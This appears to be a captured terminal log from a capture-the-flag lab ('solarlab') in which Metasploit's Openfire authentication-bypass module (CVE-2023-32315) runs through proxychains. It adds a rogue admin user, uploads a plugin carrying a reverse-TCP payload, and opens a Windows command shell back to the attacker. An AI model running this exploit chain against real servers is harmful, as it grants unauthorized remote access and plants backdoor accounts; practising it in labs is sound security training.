 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] Started reverse TCP handler on 10.10.14.124:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
[*] JSESSIONID=node0favl8mvqwmxtrw5q3zc5a5gm13.node0
[*] csrf=GFLd9l5LsgqeRjo
[*] Adding a new admin user.
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
[*] Logging in with admin user "jlczcwullodn" and password "83zz20tYDV".
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
[*] Upload and execute plugin "OJCgAh5HMzExfq" with payload "java/shell/reverse_tcp".
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  127.0.0.1:9090  ...  OK
[*] Sending stage (2952 bytes) to 10.10.11.16
[!] Plugin "OJCgAh5HMzExfq" need manually clean-up via Openfire Admin console.
[!] Admin user "jlczcwullodn" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (10.10.14.124:4444 → 10.10.11.16:51959) at 2024-05-18 11:43:55 -0400
Shell Banner:
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>
-----
C:\Program Files\Openfire\bin>whoami
whoami
solarlab\openfire
C:\Program Files\Openfire\bin>
[0] 0:sudo- 1:[tmux]*Z 2:zsh